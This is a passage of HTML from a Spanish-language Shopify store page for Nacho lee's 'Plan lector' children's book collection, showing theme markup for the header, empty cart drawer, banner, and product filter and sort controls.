                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="header__icon header__icon--text header__icon--account link focus-inset small-hide">
          

    <span class="header__text-icon icon icon-account">
      Cuenta
    </span>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Carrito</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nacho lee",
    
      "logo": "https:\/\/nacholee.com.co\/cdn\/shop\/files\/Logo-Susaeta-Ediciones-Nacho-Lee-1536x221_1.png?v=1689978062\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/people\/Nacho-Lee\/61551367258177\/?locale=es_LA",
      "",
      "https:\/\/www.instagram.com\/nacholee_oficial\/",
      "https:\/\/www.tiktok.com\/@nacholee_oficial",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/nacholee.com.co"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/78463107351/account?locale=es&region_country=CO" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=165 165w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=330 330w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=535 535w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=750 750w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=1000 1000w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=1500 1500w,//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390 1600w
              "
              src="//nacholee.com.co/cdn/shop/files/Kit-de-aprendizaje-la-excelencia-educativa.webp?v=1723216390&width=1500"
              sizes="
                (min-width: 1500px) 1400px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1303"
              width="1600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kits"
              
              class="full-unstyled-link"
            >
              Kits de nacho lee<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/kits"
              
              class="full-unstyled-link"
            >
              Kits de nacho lee
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Carrito • 0 artículos
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              



<div class="cart-progress cart-checkpoints accent-color-outline-button" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      ¡Estás a 
  
    <span>$70.000</span>
  
 de lograr tu Envió GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Envió GRATIS
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25444854989079__image_banner_QipaK3" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--25444854989079__image_banner_QipaK3::before,
      #Banner-template--25444854989079__image_banner_QipaK3 .banner__media::before,
      #Banner-template--25444854989079__image_banner_QipaK3:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 45.0%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--25444854989079__image_banner_QipaK3::before,
      #Banner-template--25444854989079__image_banner_QipaK3 .banner__media::before {
        padding-bottom: 45.0%;
        content: '';
        display: block;
      }
    }#Banner-template--25444854989079__image_banner_QipaK3::after {
    opacity: 0.0;
  }
  
  
  
  
</style>
<a href='/collections/kits'>
  <div
    id="Banner-template--25444854989079__image_banner_QipaK3"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=3840" alt="" srcset="//nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=375 375w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=550 550w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=750 750w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=1500 1500w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=1780 1780w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=2000 2000w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=3000 3000w, //nacholee.com.co/cdn/shop/files/banner-07.jpg?v=1769014540&amp;width=3840 3840w" width="2000" height="900.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width hidden">
      <div class="banner__box banner__box--custom-margins banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient block-margins">
        
      </div>
    </div>
  </div>
</a>


</section><div id="shopify-section-template--25444854989079__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Plan lector</h1></div></div>
</div>


</div><div id="shopify-section-template--25444854989079__main-collection-product-grid" class="shopify-section section"><link href="//nacholee.com.co/cdn/shop/t/10/assets/template-collection.css?v=131127499998367489021760976544" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.css?v=12886602072638704241760976544" media="print" onload="this.media='all'">
  <script src="//nacholee.com.co/cdn/shop/t/10/assets/quick-add.js?v=3275223727727360731760976544" defer="defer"></script><style data-shopify>.section-template--25444854989079__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25444854989079__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--25444854989079__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//nacholee.com.co/cdn/shop/t/10/assets/component-facets.css?v=85339117615856704561760976544" rel="stylesheet" type="text/css" media="all" />
    <script src="//nacholee.com.co/cdn/shop/t/10/assets/facets.js?v=5979223589038938931760976544" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25444854989079__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><div class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filtrar:
              </div>
<script src="//nacholee.com.co/cdn/shop/t/10/assets/show-more.js?v=90883108635033788741760976544" defer="defer"></script>
            

                  <details
                    id="Details-1-template--25444854989079__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 seleccionado)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--25444854989079__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 seleccionados</span>
                          <facet-remove>
                            <a href="/collections/plan-lector" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (40)</span>
                                <span class="visually-hidden">En existencia (40 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">En existencia (40)</span>
                                <span class="visually-hidden">En existencia (40 productos)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Agotado (0)</span>
                                <span class="visually-hidden">Agotado (0 productos)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--25444854989079__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--25444854989079__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">El precio más alto es $31.840</span><facet-remove>
                            <a href="/collections/plan-lector" class="facets__reset link underlined-link">
                              Restablecer
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="31840"
                          >
                          <label class="field__label" for="Filter-Price-GTE">De</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="31840"
                              max="31840"
                          >
                          <label class="field__label" for="Filter-Price-LTE">Para</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filtrar
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/plan-lector" class="active-facets__button-remove underlined-link">
                  <span>Eliminar todos</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <div class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </div>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <div class="product-count__text text-body">
              <span id="ProductCountDesktop">40 productos
</span>
            </div>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtrar y ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filtrar
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtrar y ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide">Filtrar
</h2>
                <p class="mobile-facets__count">40 productos
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25444854989079__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25444854989079__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
